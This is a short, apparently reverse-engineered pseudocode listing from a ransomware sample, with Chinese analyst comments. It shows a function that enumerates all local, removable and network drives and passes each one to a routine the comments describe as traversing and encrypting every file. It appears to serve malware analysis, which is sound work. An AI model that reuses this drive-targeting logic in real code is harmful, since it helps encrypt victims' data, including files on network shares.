 1 __int64 EncryptionFilesFun()
2 {
3   UINT DiskType; // [sp+28h] [bp-18h]@4
4   unsigned int v2; // [sp+2Ch] [bp-14h]@1
5   LPCWSTR lpRootPathName; // [sp+30h] [bp-10h]@1
6   char v4; // [sp+3Fh] [bp-1h]@1
7
8   v4 = 0;
9   lpRootPathName = (LPCWSTR)DecodeSysDllString((const wchar_t *)aQ_0, 0x10i64);// A:\\
10   v2 = GetLogicalDrives();                      // 返回当前可用磁盘
11   if ( v2 )
12   {
13     while ( v2 )
14     {
15       if ( v2 & 1 )
16       {
17         DiskType = GetDriveTypeW(lpRootPathName);// 确定驱动器类型
18         if ( DiskType == 3 || DiskType == 4 )   // 3 = 本地或者移动磁盘
19                                                 // 4 = 网络或者远程硬盘
20         {
21           *((_WORD *)lpRootPathName + 2) = 0;   // 去掉\
22           EnumAllFiles((__int64)lpRootPathName);// 遍历全盘文件并加密
23           v4 = 1;
24           *((_WORD *)lpRootPathName + 2) = 0x5C;
25         }
26       }
27       ++*lpRootPathName;
28       v2 >>= 1;
29     }
30   }
31   FVirtualFree((__int64)lpRootPathName);
32   return (unsigned __int8)v4;
33 }